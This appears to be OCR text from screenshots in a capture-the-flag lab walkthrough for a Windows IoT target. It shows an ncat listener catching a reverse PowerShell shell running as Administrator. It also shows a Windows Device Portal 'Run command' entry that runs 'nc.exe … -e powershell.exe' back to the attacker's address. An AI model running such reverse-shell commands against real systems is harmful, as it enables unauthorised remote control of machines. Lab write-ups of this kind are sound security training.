 @arch ➜Omini  sudo ncat -lvnp 9999
[sudo] password for ken:
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49721.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:Username
$env:Username
Administrator
PS C:\windows\system32>
Not secure | 10.10.10.204:8080/#Run%20command
Incognito
Run command - Windows Device Portal
2:13 PM
1/8/2021
Help
Feedback
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
C:\Windows\System32\spool\drivers\color\nc.exe 10.10.16.2 9999 -e powershell.exe
Run
Run as DefaultAccount
Output
Clear